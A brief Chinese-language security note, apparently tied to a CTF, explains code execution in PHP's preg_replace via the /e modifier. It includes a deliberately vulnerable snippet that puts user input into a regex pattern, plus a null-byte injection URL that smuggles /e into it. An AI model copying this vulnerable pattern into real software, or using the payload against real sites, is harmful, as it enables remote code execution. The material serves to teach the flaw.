 preg_replace()的第一个参数如果存在/e 模式修饰符，则允许代码执行。
<?php
$var = '<tag>phpinfo()</tag>';
preg_replace("/<tag>(.*?)<\/tag>/e", 'addslashes(\\1)', $var);
?>
（匹配.?是指任何字符0个或1个。：zjctf不过如此 ）无论用户控制第二个参数还是第三个参数都会导致代码执行。
如果 第一个参数没有/e，则需要第一个参数包含变量，并且用户可控，可能通过/e%ee方式截断文本，注入/e。
<?php
$regexp = $_GET['re'];
$var = '<tag>phpinfo()</tag>';
preg_replace("/<tag>(.*?)$regexp<\/tag>/", '\\1', $var);
?>
针对这段代码，可以通过如下方式注入：
http://www.example.com/index.php?re=<\/tag>/e%00